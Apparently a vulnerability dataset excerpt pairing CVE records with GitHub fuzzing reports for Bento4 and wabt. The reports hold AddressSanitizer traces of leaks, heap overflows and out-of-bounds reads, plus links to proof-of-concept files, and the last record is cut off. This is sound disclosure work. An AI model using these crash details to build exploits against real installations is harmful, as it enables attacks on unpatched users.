cve_id
stringlengths 13
16
| cve_published
stringlengths 23
23
| cve_descriptions
stringlengths 54
1.07k
| cve_metrics
dict | cve_references
listlengths 1
34
| cve_configurations
listlengths 1
5
| url
stringlengths 39
77
| cve_tags
sequencelengths 1
4
⌀ | domain
stringclasses 1
value | issue_owner_repo
sequencelengths 2
2
| issue_body
stringlengths 3
88.6k
⌀ | issue_title
stringlengths 3
335
| issue_comments_url
stringlengths 58
81
| issue_comments_count
int64 0
146
| issue_created_at
stringlengths 20
20
| issue_updated_at
stringlengths 20
20
| issue_html_url
stringlengths 39
62
| issue_github_id
int64 128M
2.09B
| issue_number
int64 1
122k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2022-3668 | 2022-10-26T19:15:25.300 | A vulnerability has been found in Axiomatic Bento4 and classified as problematic. This vulnerability affects the function AP4_AtomFactory::CreateAtomFromStream of the component mp4edit. The manipulation leads to memory leak. The attack can be initiated remotely. The exploit has been disclosed to the public and may be used. The identifier of this vulnerability is VDB-212008. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/files/9640968/Bug_1_POC.zip"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/776"
},
{
"source": "[email protected]",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://vuldb.com/?id.212008"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/776 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # Summary
Hi, developers of Bento4:
I tested the binary mp4edit and mp42hevc with my fuzzer, and three crashes incurred, including two memory-leaks from mp4edit and a heap-overflow from mp42hevc. And I think Bug1 and Bug2 are different. The following is the details.
# Bug1
Detected memory leaks in mp4edit.
```
root@25467sd2gsg311:/fuzz-mp4edit/mp4edit# ./mp4edit poc_mp4edit_111062493 /dev/null
WARNING: atom serialized to fewer bytes than declared size
WARNING: atom serialized to fewer bytes than declared size
=================================================================
==1561403==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 88 byte(s) in 1 object(s) allocated from:
#0 0x8eaf60 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7fb56f9ad297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x45f83f in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x45f83f)
#3 0x55da45 in AP4_Processor::Process(AP4_ByteStream&, AP4_ByteStream&, AP4_ByteStream*, AP4_Processor::ProgressListener*, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x55da45)
#4 0x413a42 in main (/fuzz-mp4edit/mp4edit/mp4edit+0x413a42)
#5 0x7fb56f332c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: 88 byte(s) leaked in 1 allocation(s).
```
# Bug2
Another memory-leak-bug in mp4edit.
```
root@25467sd2gsg311:/fuzz-mp4edit/mp4edit# ./mp4edit ../out/crashes/poc_mp4edit_285234531 /dev/null
=================================================================
==2508445==ERROR: LeakSanitizer: detected memory leaks
Indirect leak of 3380 byte(s) in 6 object(s) allocated from:
#0 0x8eaf60 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7fe0fef0e297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x46ae44 in AP4_AvccAtom::Create(unsigned int, AP4_ByteStream&) (/fuzz-mp4edit/mp4edit/mp4edit+0x46ae44)
#3 0x45540f in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x45540f)
#4 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#5 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#6 0x5d7069 in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x5d7069)
#7 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#8 0x62020e in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x62020e)
#9 0x61f694 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x61f694)
#10 0x4546d3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4546d3)
#11 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#12 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#13 0x48d616 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x48d616)
#14 0x45cb77 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x45cb77)
#15 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#16 0x45f83f in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x45f83f)
#17 0x55da45 in AP4_Processor::Process(AP4_ByteStream&, AP4_ByteStream&, AP4_ByteStream*, AP4_Processor::ProgressListener*, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x55da45)
#18 0x413a42 in main (/fuzz-mp4edit/mp4edit/mp4edit+0x413a42)
#19 0x7fe0fe893c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
…… ……
Indirect leak of 1 byte(s) in 1 object(s) allocated from:
#0 0x8eaf60 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7fe0fef0e297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x5d6bbf in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x5d6bbf)
#3 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#4 0x62020e in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x62020e)
#5 0x61f694 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x61f694)
#6 0x4546d3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4546d3)
#7 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#8 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#9 0x48d616 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x48d616)
#10 0x45cb77 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x45cb77)
#11 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#12 0x45f83f in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x45f83f)
#13 0x55da45 in AP4_Processor::Process(AP4_ByteStream&, AP4_ByteStream&, AP4_ByteStream*, AP4_Processor::ProgressListener*, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x55da45)
#14 0x413a42 in main (/fuzz-mp4edit/mp4edit/mp4edit+0x413a42)
#15 0x7fe0fe893c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: 6486 byte(s) leaked in 58 allocation(s).
```
# Bug3
Heap-buffer-overflow on address 0x6020000002d4 in mp42hevc.
```
root@2e47aa8b3277:/# ./Bento4/cmakebuild/mp42hevc POC_mp42hevc_8055240 /dev/null
Video Track:
duration: 200 ms
sample count: 6
=================================================================
==2354250==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6020000002d4 at pc 0x0000004fb753 bp 0x7fffdc3cf910 sp 0x7fffdc3cf908
READ of size 1 at 0x6020000002d4 thread T0
#0 0x4fb752 in WriteSample(AP4_DataBuffer const&, AP4_DataBuffer&, unsigned int, AP4_ByteStream*) (/Bento4/cmakebuild/mp42hevc+0x4fb752)
#1 0x4f9a2d in main (/Bento4/cmakebuild/mp42hevc+0x4f9a2d)
#2 0x7f79552d9c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#3 0x41d999 in _start (/Bento4/cmakebuild/mp42hevc+0x41d999)
0x6020000002d4 is located 0 bytes to the right of 4-byte region [0x6020000002d0,0x6020000002d4)
allocated by thread T0 here:
#0 0x4f5c98 in operator new[](unsigned long) /llvm-project/compiler-rt/lib/asan/asan_new_delete.cpp:102
#1 0x501bd8 in AP4_DataBuffer::SetDataSize(unsigned int) (/Bento4/cmakebuild/mp42hevc+0x501bd8)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/Bento4/cmakebuild/mp42hevc+0x4fb752) in WriteSample(AP4_DataBuffer const&, AP4_DataBuffer&, unsigned int, AP4_ByteStream*)
Shadow bytes around the buggy address:
0x0c047fff8000: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa fd fd
0x0c047fff8010: fa fa 04 fa fa fa fd fd fa fa 00 05 fa fa 01 fa
0x0c047fff8020: fa fa fd fa fa fa fd fa fa fa 06 fa fa fa 00 fa
0x0c047fff8030: fa fa fd fa fa fa 04 fa fa fa fd fd fa fa fd fa
0x0c047fff8040: fa fa 01 fa fa fa fd fd fa fa fd fa fa fa fd fa
=>0x0c047fff8050: fa fa 06 fa fa fa 01 fa fa fa[04]fa fa fa fd fa
0x0c047fff8060: fa fa fd fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8080: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8090: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff80a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==2354250==ABORTING
```
# POC
[Bug_1_POC.zip](https://github.com/axiomatic-systems/Bento4/files/9640968/Bug_1_POC.zip)
[Bug_2_POC.zip](https://github.com/axiomatic-systems/Bento4/files/9675042/Bug_2_POC.zip)
[Bug_3_POC.zip](https://github.com/axiomatic-systems/Bento4/files/9675049/Bug_3_POC.zip)
# Environment
Ubuntu 18.04.6 LTS (docker)
clang 12.0.1
clang++ 12.0.1
Bento4 master branch([5b7cc25](https://github.com/axiomatic-systems/Bento4/commit/5b7cc2500d514717a64675fcf631939494c074ce)) && Bento4 latest release version([1.6.0-639](https://www.bok.net/Bento4/binaries/Bento4-SDK-1-6-0-639.x86_64-unknown-linux.zip))
# Credit
Xudong Cao ([NCNIPC of China](http://www.nipc.org.cn/))
Yuhang Huang ([NCNIPC of China](http://www.nipc.org.cn/))
Han Zheng ([NCNIPC of China](http://www.nipc.org.cn/), [Hexhive](http://hexhive.epfl.ch/))
Thank you for your time! | Memory-leak and heap-overflow bugs in Bento4 | https://api.github.com/repos/axiomatic-systems/Bento4/issues/776/comments | 0 | 2022-09-25T14:31:41Z | 2023-05-29T02:51:14Z | https://github.com/axiomatic-systems/Bento4/issues/776 | 1,385,048,849 | 776 |
CVE-2022-43280 | 2022-10-28T21:15:09.807 | wasm-interp v1.0.29 was discovered to contain an out-of-bounds read via the component OnReturnCallExpr->GetReturnCallDropKeepCount. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/wabt/issues/1982"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:wabt:1.0.29:*:*:*:*:*:*:*",
"matchCriteriaId": "C524E018-FAA2-4A8D-B861-6ACE6A675FEC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/WebAssembly/wabt/issues/1982 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"wabt"
] | ### Environment
```
OS : Linux ubuntu 5.15.0-46-generic #49~20.04.1-Ubuntu SMP Thu Aug 4 19:15:44 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : 3054d61f703d609995798f872fc86b462617c294
Version : 1.0.29
Build : make clang-debug-asan
```
### Proof of concept
poc-interp-2.wasm
[poc-interp-2.wasm.zip](https://github.com/WebAssembly/wabt/files/9489916/poc-interp-2.wasm.zip)
### Stack dump
```
/wabt/out/clang/Debug/asan/wasm-interp --enable-all ./poc-interp-2.wasm
AddressSanitizer:DEADLYSIGNAL
=================================================================
==1655959==ERROR: AddressSanitizer: SEGV on unknown address 0x606000018258 (pc 0x000000509b3e bp 0x7ffc2dca9870 sp 0x7ffc2dca9840 T0)
==1655959==The signal is caused by a READ memory access.
#0 0x509b3e in std::vector<wabt::Type, std::allocator<wabt::Type>>::size() const /usr/lib/gcc/x86_64-linux-gnu/10/../../../../include/c++/10/bits/stl_vector.h:919:40
#1 0x576a36 in wabt::interp::(anonymous namespace)::BinaryReaderInterp::GetReturnCallDropKeepCount(wabt::interp::FuncType const&, unsigned int, unsigned int*, unsigned int*) /wabt/out/clang/Debug/asan/../../../../src/interp/binary-reader-interp.cc:445:58
#2 0x568b24 in wabt::interp::(anonymous namespace)::BinaryReaderInterp::OnReturnCallExpr(unsigned int) /wabt/out/clang/Debug/asan/../../../../src/interp/binary-reader-interp.cc:1145:3
#3 0x6ea3cc in wabt::(anonymous namespace)::BinaryReader::ReadInstructions(bool, unsigned long, wabt::Opcode*) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:919:9
#4 0x6ff84e in wabt::(anonymous namespace)::BinaryReader::ReadFunctionBody(unsigned long) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:667:3
#5 0x6c2f98 in wabt::(anonymous namespace)::BinaryReader::ReadCodeSection(unsigned long) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:2766:7
#6 0x6b0861 in wabt::(anonymous namespace)::BinaryReader::ReadSections(wabt::(anonymous namespace)::BinaryReader::ReadSectionsOptions const&) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:2920:26
#7 0x6ada2f in wabt::(anonymous namespace)::BinaryReader::ReadModule(wabt::(anonymous namespace)::BinaryReader::ReadModuleOptions const&) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:2981:3
#8 0x6aca08 in wabt::ReadBinary(void const*, unsigned long, wabt::BinaryReaderDelegate*, wabt::ReadBinaryOptions const&) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:2998:17
#9 0x54f132 in wabt::interp::ReadBinaryInterp(std::basic_string_view<char, std::char_traits<char>>, void const*, unsigned long, wabt::ReadBinaryOptions const&, std::vector<wabt::Error, std::allocator<wabt::Error>>*, wabt::interp::ModuleDesc*) /wabt/out/clang/Debug/asan/../../../../src/interp/binary-reader-interp.cc:1603:10
#10 0x4f6aed in ReadModule(char const*, std::vector<wabt::Error, std::allocator<wabt::Error>>*, wabt::interp::RefPtr<wabt::interp::Module>*) /wabt/out/clang/Debug/asan/../../../../src/tools/wasm-interp.cc:207:3
#11 0x4f100a in ReadAndRunModule(char const*) /wabt/out/clang/Debug/asan/../../../../src/tools/wasm-interp.cc:234:19
#12 0x4f0427 in ProgramMain(int, char**) /wabt/out/clang/Debug/asan/../../../../src/tools/wasm-interp.cc:329:25
#13 0x4f14a1 in main /wabt/out/clang/Debug/asan/../../../../src/tools/wasm-interp.cc:335:10
#14 0x7f6273b8f082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
#15 0x43e39d in _start (/wabt/out/clang/Debug/asan/wasm-interp+0x43e39d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /usr/lib/gcc/x86_64-linux-gnu/10/../../../../include/c++/10/bits/stl_vector.h:919:40 in std::vector<wabt::Type, std::allocator<wabt::Type>>::size() const
==1655959==ABORTING
```
| Out-of-bound read in OnReturnCallExpr->GetReturnCallDropKeepCount | https://api.github.com/repos/WebAssembly/wabt/issues/1982/comments | 1 | 2022-09-05T12:50:49Z | 2022-09-17T19:13:47Z | https://github.com/WebAssembly/wabt/issues/1982 | 1,361,906,900 | 1,982 |
CVE-2022-43281 | 2022-10-28T21:15:09.883 | wasm-interp v1.0.29 was discovered to contain a heap overflow via the component std::vector<wabt::Type, std::allocator<wabt::Type>>::size() at /bits/stl_vector.h. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/wabt/issues/1981"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:wasm:1.0.29:*:*:*:*:*:*:*",
"matchCriteriaId": "FC0B0732-FA64-456C-9C9E-FC4F182BEEB1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/WebAssembly/wabt/issues/1981 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"wabt"
] | ### Environment
```
OS : Linux ubuntu 5.15.0-46-generic #49~20.04.1-Ubuntu SMP Thu Aug 4 19:15:44 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : 3054d61f703d609995798f872fc86b462617c294
Version : 1.0.29
Build : make clang-debug-asan
```
### Proof of concept
poc-interp-1.wasm
[poc-interp-1.wasm.zip](https://github.com/WebAssembly/wabt/files/9489907/poc-interp-1.wasm.zip)
### Stack dump
```
/wabt/out/clang/Debug/asan/wasm-interp --enable-all ./poc-interp-1.wasm
=================================================================
==3163982==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60600000e318 at pc 0x000000509b36 bp 0x7ffeb0802e90 sp 0x7ffeb0802e88
READ of size 8 at 0x60600000e318 thread T0
#0 0x509b35 in std::vector<wabt::Type, std::allocator<wabt::Type>>::size() const /usr/lib/gcc/x86_64-linux-gnu/10/../../../../include/c++/10/bits/stl_vector.h:919:40
#1 0x576a36 in wabt::interp::(anonymous namespace)::BinaryReaderInterp::GetReturnCallDropKeepCount(wabt::interp::FuncType const&, unsigned int, unsigned int*, unsigned int*) /wabt/out/clang/Debug/asan/../../../../src/interp/binary-reader-interp.cc:445:58
#2 0x56955c in wabt::interp::(anonymous namespace)::BinaryReaderInterp::OnReturnCallIndirectExpr(unsigned int, unsigned int) /wabt/out/clang/Debug/asan/../../../../src/interp/binary-reader-interp.cc:1176:3
#3 0x6ead11 in wabt::(anonymous namespace)::BinaryReader::ReadInstructions(bool, unsigned long, wabt::Opcode*) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:937:9
#4 0x6ff84e in wabt::(anonymous namespace)::BinaryReader::ReadFunctionBody(unsigned long) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:667:3
#5 0x6c2f98 in wabt::(anonymous namespace)::BinaryReader::ReadCodeSection(unsigned long) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:2766:7
#6 0x6b0861 in wabt::(anonymous namespace)::BinaryReader::ReadSections(wabt::(anonymous namespace)::BinaryReader::ReadSectionsOptions const&) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:2920:26
#7 0x6ada2f in wabt::(anonymous namespace)::BinaryReader::ReadModule(wabt::(anonymous namespace)::BinaryReader::ReadModuleOptions const&) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:2981:3
#8 0x6aca08 in wabt::ReadBinary(void const*, unsigned long, wabt::BinaryReaderDelegate*, wabt::ReadBinaryOptions const&) /wabt/out/clang/Debug/asan/../../../../src/binary-reader.cc:2998:17
#9 0x54f132 in wabt::interp::ReadBinaryInterp(std::basic_string_view<char, std::char_traits<char>>, void const*, unsigned long, wabt::ReadBinaryOptions const&, std::vector<wabt::Error, std::allocator<wabt::Error>>*, wabt::interp::ModuleDesc*) /wabt/out/clang/Debug/asan/../../../../src/interp/binary-reader-interp.cc:1603:10
#10 0x4f6aed in ReadModule(char const*, std::vector<wabt::Error, std::allocator<wabt::Error>>*, wabt::interp::RefPtr<wabt::interp::Module>*) /wabt/out/clang/Debug/asan/../../../../src/tools/wasm-interp.cc:207:3
#11 0x4f100a in ReadAndRunModule(char const*) /wabt/out/clang/Debug/asan/../../../../src/tools/wasm-interp.cc:234:19
#12 0x4f0427 in ProgramMain(int, char**) /wabt/out/clang/Debug/asan/../../../../src/tools/wasm-interp.cc:329:25
#13 0x4f14a1 in main /wabt/out/clang/Debug/asan/../../../../src/tools/wasm-interp.cc:335:10
#14 0x7ff3cc7e6082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
#15 0x43e39d in _start (/wabt/out/clang/Debug/asan/wasm-interp+0x43e39d)
Address 0x60600000e318 is a wild pointer inside of access range of size 0x000000000008.
SUMMARY: AddressSanitizer: heap-buffer-overflow /usr/lib/gcc/x86_64-linux-gnu/10/../../../../include/c++/10/bits/stl_vector.h:919:40 in std::vector<wabt::Type, std::allocator<wabt::Type>>::size() const
Shadow bytes around the buggy address:
0x0c0c7fff9c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9c20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9c30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9c40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9c50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c0c7fff9c60: fa fa fa[fa]fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9c70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9c80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9c90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9ca0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9cb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==3163982==ABORTING
``` | heap overflow in wasm-interp | https://api.github.com/repos/WebAssembly/wabt/issues/1981/comments | 1 | 2022-09-05T12:50:09Z | 2022-09-17T19:11:15Z | https://github.com/WebAssembly/wabt/issues/1981 | 1,361,905,751 | 1,981 |
CVE-2022-43282 | 2022-10-28T21:15:09.940 | wasm-interp v1.0.29 was discovered to contain an out-of-bounds read via the component OnReturnCallIndirectExpr->GetReturnCallDropKeepCount. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/wabt/issues/1983"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:wabt:1.0.29:*:*:*:*:*:*:*",
"matchCriteriaId": "C524E018-FAA2-4A8D-B861-6ACE6A675FEC",
"versionEndExcluding": null,
